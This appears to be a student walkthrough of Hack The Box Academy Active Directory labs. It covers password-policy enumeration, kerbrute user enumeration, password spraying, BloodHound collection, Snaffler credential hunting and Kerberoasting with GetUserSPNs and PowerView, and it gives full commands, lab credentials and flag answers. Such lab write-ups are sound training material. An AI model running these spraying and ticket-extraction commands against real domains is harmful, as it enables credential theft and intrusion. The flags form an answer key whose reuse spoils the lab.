 _Figure 11.2 — Lab execution and output verification (Page 11)_
Enumerating & Retrieving Password Policies
Lab Question (Page 12): What is the default Minimum password length when a new domain is created? (One number)
Flag / Answer:
7
Technical Methodology & Exploit Execution:
Question: What is the minPwdLength set to in the INLANEFREIGHT.LOCAL domain? (One number) Answer: 8 Method: Method 1: we will use ldapsearch: ldapsearch -h 172.16.5.5 -x -b “DC=INLANEFREIGHT,DC=LOCAL” - s sub “*” | grep -m 1 -B 10 pwdHistoryLength we basically run ldap query to obtain as much data as possible from the domain ‘INLANEFREIGHT.LOCAL’, from the machine 172.16.5.5 (which we know is active from previous questions) – and from the results display the password related results:
Method 2: we will use enum4linux-ng - a tool to enumerate WINDOWS hosts and domains: First we will use ‘nmap -sV’ to confirm the target system is of Windows OS:
 _Figure 12.1 — Lab execution and output verification (Page 12)_
 _Figure 12.2 — Lab execution and output verification (Page 12)_
 _Figure 12.3 — Lab execution and output verification (Page 12)_
And it is! Now let’s proceed – we now run the command
Technical Methodology & Exploit Execution:
enum4linux-ng -P 172.16.5.5 -oA ilfreight it will run enumeration on the same target and the same domain: and somewhere within the results we will get to this:
Method 3: we will use ‘rpcclient’ - a tool used to execute client-side MS-RPC (Microsoft remote procedure calls):
1
rpcclient -U "" -N 172.16.5.5
when we run the command, we get to the tool CLI:
We enter to it: getdompwinfo
And the ‘min_password_length’ is displayed. Method 4: we use crackmapexec:
1
2
crackmapexec smb 172.16.5.5 -u avazquez -p Password123 --
pass-pol
this method assumes we have a valid user’s credentials – avazquez:Password123 in this case. We run it:
 _Figure 13.1 — Lab execution and output verification (Page 13)_
 _Figure 13.2 — Lab execution and output verification (Page 13)_
 _Figure 13.3 — Lab execution and output verification (Page 13)_
 _Figure 13.4 — Lab execution and output verification (Page 13)_
Password Spraying - Making a Target User List
Lab Question (Page 14): Enumerate valid usernames using Kerbrute and the wordlist located at /opt/jsmith.txt on the ATTACK01 host. How many valid usernames can we enumerate with just this wordlist from an unauthenticated standpoint?
Flag / Answer:
56
Technical Methodology & Exploit Execution:
First, we will ssh login to the target Linux machine (ATTACK01 host). Then we will ‘kerbrute tool’ (active directory enumeration tool) to run the command: kerbrute userenum -d inlanefreight.local –dc 172.16.5.5 /opt/jsmith.txt the command runs user enumeration on the domain ‘inlanefreight.local’ with using valid user’s credential in its disposal, from ‘jsmith.txt’ wordlist for bruteforce tactics:
After some valid username displays – the total number of valid usernames is presented.
 _Figure 14.1 — Lab execution and output verification (Page 14)_
Internal Password Spraying - from Linux
Lab Question (Page 15): Find the user account starting with the letter “s” that has the password Welcome1. Submit the username as your answer.
Flag / Answer:
sgage
Technical Methodology & Exploit Execution:
we will first improve a bit the command from last question to: kerbrute userenum -d inlanefreight.local –dc 172.16.5.5 /opt/jsmith.txt | awk ‘{print $NF}’ | cut -d ‘@’ -f 1 > valid_users.txt *we isolate the username itself from the output format (which can be seen in the last picture of the previous question’s method). Alternatively, we can use ldapsearch for the exact same purpose: ldapsearch -h 172.16.5.5 -x -b “DC=INLANEFREIGHT,DC=LOCAL” - s sub “(&(objectclass=user))” | grep sAMAccountName: | cut -f2 -d” “ > valid_users.txt
either way now the ‘valid_users.txt’ looks something like this:
Now we will run the password spray – there are several possible approaches, the one that worked best for me is: for u in $(cat valid_user.txt);do rpcclient -U “$u%Welcome1” -c “getusername;quit” 172.16.5.5 | grep Authority; done for every name in the ‘valid_users.txt’ list – we guess the password ‘Welcome1’ on it on the target ‘172.16.5.5’ (DC1):
There are 3 results, we simply take the one which begins with ‘s’
 _Figure 15.1 — Lab execution and output verification (Page 15)_
 _Figure 15.2 — Lab execution and output verification (Page 15)_
Internal Password Spraying - from Windows
Lab Question (Page 16): Using the examples shown in this section, find a user with the password Winter2022. Submit the username as the answer.
Flag / Answer:
dbranch
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to the target Windows machine. Then, we will need to use ‘DomainPasswordSpray’ – which serves the same purpose as the ‘rpcclient’ for password spraying, but for Windows OS. We open PowerShell, and run the sequence of commands:
1
2
cd C:\Tools\
Import-Module .\DomainPasswordSpray.ps1
Invoke-DomainPasswordSpray -Password Winter2022 -OutFile spray_success -ErrorAction SilentlyContinue
And the program starts to run, firstly, it will create list of users to spray:
And at some point we will be asked to confirm the password spray:
Confirm by enter ‘y’, and the spraying will begin:
the execution found the user ‘dbranch’ with the password ‘Winter2022’.
 _Figure 16.1 — Lab execution and output verification (Page 16)_
 _Figure 16.2 — Lab execution and output verification (Page 16)_
 _Figure 16.3 — Lab execution and output verification (Page 16)_
Credentialed Enumeration - from Linux
Lab Question (Page 17): What AD User has a RID equal to Decimal 1170?
Flag / Answer:
mmorgan
Technical Methodology & Exploit Execution:
first, we will ssh login to our target Linux machine. When done, we will initialize ‘rpcclient’ with the command:
1
rpcclient -U "" -N 172.16.5.5
*same target as in the previous questions. Now on the rpcclient CLI we will enter queryuser 1170 and the answer will immediately be displayed:
When we scroll a bit further down in the result, we encounter the RID value: , it is mentioned in hexadecimal, which of course 0x492 in hexadecimal is equal to 1170 in decimal. RID is a unique utilized by Windows to track and identify objects – it is basically somewhat weaker, more localized version of the SID.
Question: What is the membercount: of the “Interns” group? Answer: 10 Method: we will use ‘crackmapexec’ – active directory enumartion and
1
2
3
exploitation tool:
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --
groups | grep Interns
with this command we use ‘crackmapexec’ to enumerate smb shares on the target server, using the credentials of the valid user ‘forend:Klmcargo2’ for groups data. Then we will filter for ‘Interns’ group to be displayed:
 _Figure 17.1 — Lab execution and output verification (Page 17)_
 _Figure 17.2 — Lab execution and output verification (Page 17)_
 _Figure 17.3 — Lab execution and output verification (Page 17)_
Credentialed Enumeration - from Windows
Lab Question (Page 18): Using Bloodhound, determine how many Kerberoastable accounts exist within the INLANEFREIGHT domain. (Submit the number as the answer)
Flag / Answer:
13
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to the target Windows machine. Now, we will use ‘Bloodhound’ as instructed, and, in addition - ‘SharpHound’ as well – and as usual with the target windows machines – it will be found in ‘C:\tools’, we will use the PowerShell commands:
1
2
cd C:\Tools\
.\SharpHound.exe -c All --zipfilename ILFREIGHT
Where the first command will change directory to ‘tools’, and the second command will run ‘SharpHound’ with -c flag (collectionmethods) set to ‘All’, and the output will be directed to zip called ‘ILFREIGHT’:
After the execution is finished – we will observe the output zip in our ‘Tools’ folder:
Now, we will use BloodHound graphic interface to analyze the data. It can be found in ‘C:\Tools\BloodHound-GUI’:
Open it, the default credentials will be automatically processed
 _Figure 18.1 — Lab execution and output verification (Page 18)_
 _Figure 18.2 — Lab execution and output verification (Page 18)_
 _Figure 18.3 — Lab execution and output verification (Page 18)_
And we will get to the main dashboard screen
(however for emergency the credentials are neo4j:HTB_@cademy_stdnt!), And we will get to the main dashboard screen:
We select ‘upload data’ (the fourth option from the top):
And then we select the zip output data from the ‘SharpHound’. The upload will commence:
It might take a minute or 2, but when the upload progress (all bars) reach 100%, we can close the window. When the data is up, we run the query: MATCH (u:User) WHERE u.hasspn=true RETURN u the query searches for users where their ‘hasspn’ is true, ‘hasspn’ property is a Boolean attribute that indicates whether the user has a Service Principal Name (SPN) set. Kerberoasting accounts must have this property set, as the presence of an SPN allows the Kerberos service ticket to be requested.
 _Figure 19.1 — Lab execution and output verification (Page 19)_
 _Figure 19.2 — Lab execution and output verification (Page 19)_
 _Figure 19.3 — Lab execution and output verification (Page 19)_
And select: ‘INLANEFREIGHT.LOCAL’
Another method would be to search on the filter ‘domain:’ And select: ‘INLANEFREIGHT.LOCAL’:
Go to Analysis, and select ‘Kerberos Interaction’ → ‘List all Kerberostable Accounts’
Now, for both methods we will get this graph:
After manually counting them – we get to 13 results. *Note, currently -I am not sure how to get from this interface numerical result rather than graph, for higher quantity of results. Which is a very big downside of ‘Bloodhound’ graphical interface *
 _Figure 20.1 — Lab execution and output verification (Page 20)_
 _Figure 20.2 — Lab execution and output verification (Page 20)_
 _Figure 20.3 — Lab execution and output verification (Page 20)_
And during execution this xml string will appear
Lab Question (Page 21): What PowerView function allows us to test if a user has administrative access to a local or remote host?
Flag / Answer:
Test-AdminAccess
Technical Methodology & Exploit Execution:
Question: Run Snaffler and hunt for a readable web config file. What is the name of the user in the connection string within the file? Answer: sa Method: we run the Snaffler command: .\Snaffler.exe -d INLANEFREIGHT.LOCAL -s -v data And during execution this xml string will appear:
We take the uid property → ‘sa’
Question: What is the password for the database user? Answer: ILFREIGHTDB01! Method: in the same method in the previous question, just after the ‘uid’ property, the password is displayed. *note – not sure how and why makes it true, method will be updated upon encountering further explanation *
 _Figure 21.1 — Lab execution and output verification (Page 21)_
 _Figure 21.2 — Lab execution and output verification (Page 21)_
 _Figure 21.3 — Lab execution and output verification (Page 21)_
Living Off the Land
Lab Question (Page 22): Enumerate the host’s security configuration information and provide its AMProductVersion.
Flag / Answer:
4.18.2109.6
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to the target Windows machine. Then – we run on powershell the following command: Get-MpComputerStatus | findstr “AMProductVersion” This command we use will get details about the anti-malware software (Microsoft Protection Computer status), and from here we filter in the AM – Anti Malware version.
Question: What domain user is explicitly listed as a member of the local Administrators group on the target host? Answer: adunn Method: we run the powershell command: Get-LocalGroupMember -Group “Administrators” And we select the non-trivial name
 _Figure 22.1 — Lab execution and output verification (Page 22)_
 _Figure 22.2 — Lab execution and output verification (Page 22)_
(disabled), then we output the attribute ‘Description’
Lab Question (Page 23): Utilizing techniques learned in this section, find the flag hidden in the description field of a disabled account with administrative privileges. Submit the flag as the answer.
Flag / Answer:
HTB{LD@P_I$_W1ld}
Technical Methodology & Exploit Execution:
we run the PowerShell command: dsquery * -filter “(&(memberOf=CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL)(userAccountContro l:1.2.840.113556.1.4.803:=2))” -attr Description where we are looking for Domain Admins (object common name (CN) = ‘Domain Admins’), same as users. And the DC – Domain Component is our usual ‘INLANEFRIEHGT.LOCAL’. we also set the ‘userAccountCtonrol’ for 2 (disabled), then we output the attribute ‘Description’:
*another possible script that does the job can be downloaded here. However, it was not built with direct accordance of the section instructions *
 _Figure 23.1 — Lab execution and output verification (Page 23)_
Kerberoasting - from Linux
Lab Question (Page 24): Retrieve the TGS ticket for the SAPService account. Crack the ticket offline and submit the password as your answer.
Flag / Answer:
!SapperFi2
Technical Methodology & Exploit Execution:
First, we login to the target Linux machine. Now, we will use the python script-based tool GetUserSPNs Now, to get ‘SAPService’ TGS ticket, we will use the command: GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/dbranch -request-user SAPService We are requesting ‘SAPService’ ticket value in the name of ‘dbranch’, whose password of course we discovered in a previous question:
Now, the reason we were able to get ‘SAPService’ TGS ticket using other user credentials, is because ‘SAPService’, is Service Principal Name (SAP) – basically a unique identifiers (a ‘guardian’ if you call it) that Kerberos uses to map a service instance to a service account in whose context the service is running. And domain user can request a Kerberos ticket for any service account in the same domain. That is why we could get ‘SAPService TGS ticket with ‘dbranch’ credentials. When we get our result – we transfer the output content from the target machine to a file within our attacking machine (in this instance – pwnbox), it can be done with copy paste, it can be done with file transferring tool (netcat can be used for that for example) – the python tool has ‘-outputfile outputfile.txt’ option, at the end – have the results in a file within the attacker machine.
 _Figure 24.1 — Lab execution and output verification (Page 24)_
The next stage is running hashcat on sapservice_tgs.txt
Lab Question (Page 25): What powerful local group on the Domain Controller is the SAPService user a member of?
Flag / Answer:
Account Operators
Technical Methodology & Exploit Execution:
we will use ldapsearch: ldapsearch -x -H ldap://172.16.5.5 -D “SAPService@INLANEFREIGHT.LOCAL” -w ‘!SapperFi2’ -b “dc=INLANEFREIGHT,dc=LOCAL” “(member=CN=SAPService,CN=Users,DC=INLANEFREIGHT,DC=LOCAL)” dn a bit explanation on the parameters:
 _Figure 25.1 — Lab execution and output verification (Page 25)_
 _Figure 25.2 — Lab execution and output verification (Page 25)_
distinguished names of the groups, lets run it
The most relevant parameter in our case is the ‘dn’ – which returns distinguished names of the groups, lets run it:
There was a single result – ‘Account Operators’. (the part in the bottom of the picture is search references, when we get there meaning we are done with the results display).
 _Figure 26.1 — Lab execution and output verification (Page 26)_
 _Figure 26.2 — Lab execution and output verification (Page 26)_
Kerberoasting - from Windows
Lab Question (Page 27): What is the name of the service account with the SPN ‘vmware/inlanefreight.local’?
Flag / Answer:
svc_vmwaresso
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine. Then we will run the powershell commands:
1
2
cd C:\Tools\
Import-Module .\PowerView.ps1
$spn = “vmware/inlanefreight.local” $serviceAccount = Get-DomainObject -LDAPFilter “(servicePrincipalName=$spn)”
Output the service account details
$serviceAccount | select samAccountName In this script we are checking what is the service account is associated with the SPN ‘vmware/inlanefreight.local’.
Question: Crack the password for this account and submit it as your answer. Answer: Virtual01 Method: we will use the powershell commands:
1
Import-Module .\PowerView.ps1
$user = “svc_vmwaresso” $outputFile = “outputfile.txt”
$spnTicket = Get-DomainUser -Identity $user | Get- DomainSPNTicket -Format Hashcat
$hash = $spnTicket.Hash $hash | Out-File -FilePath $outputFile
 _Figure 27.1 — Lab execution and output verification (Page 27)_
The key command in the script above is
We are doing here the process we did with GetUserSPNs in Linux-Kerberoasting section. The key command in the script above is: Get-DomainUser -Identity $user | Get-DomainSPNTicket -Format Hashcat Which get the SPN user’s (‘svc_vmwaresso’ from the previous question) TGS ticket, and extracts the has with: $hash = $spnTicket.Hash This command – and outputs it to a file:
Lets take a look at the file:
